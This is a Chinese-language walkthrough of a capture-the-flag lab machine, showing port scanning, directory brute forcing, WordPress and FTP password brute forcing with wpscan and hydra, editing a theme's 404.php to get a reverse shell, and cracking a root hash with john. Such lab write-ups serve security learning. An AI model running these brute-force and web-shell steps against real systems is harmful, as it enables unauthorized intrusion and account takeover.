kali:192.168.111.111

靶机:192.168.111.226

信息收集



端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.226



作者提示修改hosts文件



目录爆破

gobuster dir -u http://armbjorn -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,bak,txt,html,sql,zip,phtml,sh,pcapng,pcap,conf



secret内容

把secret的内容作为密码字典爆破wordpress



wpscan --url http://armbjorn/wordpress -e u,ap,at,cb,dbe --plugins-detection aggressive

wpscan --url http://armbjorn/wordpress -U ragnar -P ./pass.txt



修改后台源码



修改完后访问http://armbjorn/wordpress/wp-content/themes/twentytwenty/404.php获得反弹shell

提权



查看/etc/passwd,目标存在ragnar用户



利用之前搜集的密码字典爆破目标ftp,得到ragnar用户密码:lagertha

hydra -l ragnar -P ./pass.txt 192.168.111.226 -s 21 ftp -t 64

切换到ragnar用户



ragnar用户家目录,在secret文件中发现root用户密码密文

tail secret



利用john爆破

john hash --wordlist=/usr/share/wordlists/rockyou.txt



切换到root